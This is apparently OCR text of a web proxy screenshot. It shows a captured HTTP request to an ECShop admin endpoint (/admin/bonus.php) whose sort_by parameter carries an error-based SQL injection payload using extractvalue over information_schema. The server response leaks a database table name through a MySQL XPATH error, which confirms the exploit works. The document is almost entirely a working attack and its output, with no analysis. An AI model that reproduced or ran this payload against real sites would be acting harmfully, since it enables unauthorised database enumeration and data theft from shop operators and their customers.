 Raw Params Headers Hex
1 POST /admin/bonus.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECSCP_ID=51646f61529cd73ef56585797c0f4a7acedbcb0b; ECS_ID=
a67b1e9c2782e5035bc28108b838a305829c6ede; ECS[visit_times]=1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 155
13
14 act=list&sort_by=1 and extractvalue(1,concat(0x7e,(select
concat(table_name)from information_schema.tables where
table_schema=database() limit 1,1),0x7e))#
Raw Headers Hex Render
53A1%253Bs%253A5%253A%2522start%2522%253Bi%253A0%253B%257D;
expires=Sun, 15-Nov-2020 14:37:49 GMT; Max-Age=600; httponly
9 Set-Cookie: ECSCP[lastfiltersql]=
U0VMRUNUICogRlJPTSBgZWNzaG9wYC5gZWNzX2JvbnVzX3R5cGVgIE9SREVSIEJZIDEgYW5
kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgY29uY2F0KHRhYmxlX25hbW
UpZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kY
XRhYmFzZSgpIGxpbWl0IDEsMSksMHg3ZSkpIyBERVND; expires=Sun, 15-Nov-2020
14:37:49 GMT; Max-Age=600; httponly
10 Upgrade: h2
11 Connection: Upgrade, close
12 Last-Modified: Sun, 15 Nov 2020 14:27:49 GMT
13 Vary: Accept-Encoding
14 Content-Length: 554
15 Content-Type: text/html; charset=utf-8
16
17 <b>MySQL server error report:Array
18 (
19 [0] => Array
20 (
21 [message] => MySQL Query Error
22 )
23
24 [1] => Array
25 (
26 [sql] => SELECT * FROM `ecshop`.`ecs_bonus_type` ORDER BY 1
and extractvalue(1,concat(0x7e,(select concat(table_name)from
information_schema.tables where table_schema=database() limit
1,1),0x7e))# DESC LIMIT 15
27 )
28
29 [2] => Array
30 (
31 [error] => XPATH syntax error: '~ecs_account_other_log~'
32 )
33
34 [3] => Array
35 (
36 [errno] => 1105
37 )
38